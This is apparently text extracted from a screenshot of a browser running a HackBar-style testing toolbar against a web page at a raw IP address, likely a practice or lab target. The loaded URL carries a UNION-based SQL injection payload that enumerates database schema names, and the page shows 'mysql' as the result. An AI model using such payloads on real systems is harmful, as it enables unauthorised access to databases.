 XWAY科技管理系统V3.0
219.153.49.228:49853/new_list.php?id=-1 union sele
搜索
JS
NT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://219.153.49.228:49853/new_list.php?id=-1 union select 1,SCHEMA_NAME,3,4 from information_schema.SCHEMATA limit 2,1
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
mysql
3